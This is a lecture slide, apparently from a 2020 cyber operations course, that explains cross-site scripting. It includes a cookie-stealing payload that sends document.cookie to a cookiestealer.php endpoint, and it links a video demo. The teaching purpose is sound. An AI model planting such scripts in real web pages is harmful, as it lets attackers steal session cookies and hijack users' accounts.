

# Cross-site scripting
For example,
if a malicious code is embedded using <script> tags in the message        of a web server:
Hello!  < script> malicious code <script >
then when a client with enabled scripts in their browser reads the message the malicious code may be executed unexpectedly.
An example of a (persistent) cookie stealing script (for applications             that do not sanitize input data) is the following:
<script>document.location=`http://127.0.0.1/cookiestealer.php?c=‘+document.cookie;<script>
which will pass the escaped content of the cookie to a server at
`http://127.0.0.1/cookiestealer.php?c='+document.cookie
YouTube demo: Cross site scripting attacks (XSS), cookie session ID stealing
 https://www.youtube.com/watch?v=-H1qjiwQldw

CIS4930/CIS5930 Practical Cyber Operstions Fundamentals 2020
27